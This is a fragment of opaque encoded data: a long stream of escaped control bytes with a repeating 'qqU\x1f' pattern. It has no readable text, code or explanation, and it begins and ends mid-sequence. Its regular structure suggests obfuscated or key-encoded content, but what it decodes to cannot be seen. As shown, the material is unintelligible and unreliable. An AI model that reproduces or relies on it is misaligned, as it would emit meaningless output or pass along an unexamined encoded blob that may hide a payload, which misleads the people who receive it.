x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x